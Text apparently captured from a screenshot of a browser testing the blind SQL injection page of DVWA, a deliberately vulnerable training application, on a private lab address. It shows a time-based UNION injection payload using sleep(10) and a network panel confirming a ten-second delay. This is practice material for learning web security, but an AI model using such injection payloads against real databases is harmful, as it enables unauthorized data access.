 Load URL
http://192.168.207.155/HackerTables/DVWA-series/DVWA-1.0.8/vulnerabilities/sqli_blind/
-
Split URL
?id=1'+and+1=2+union+select+sleep(10),2+--+
+
&Submit=Submit#
Execute
Enable Post data Enable Referrer
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
User ID:
Submit
ID: 1' and 1=2 union select sleep(10),2 --
First name: 0
Surname: 2
More info
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?id=1%27+and+1=2+union+s 200 OK 192.168.207.155 1.4 KB 192.168.207.155:80 10.01s
1 个请求 1.4 KB 10.01s (onload: 10.46s)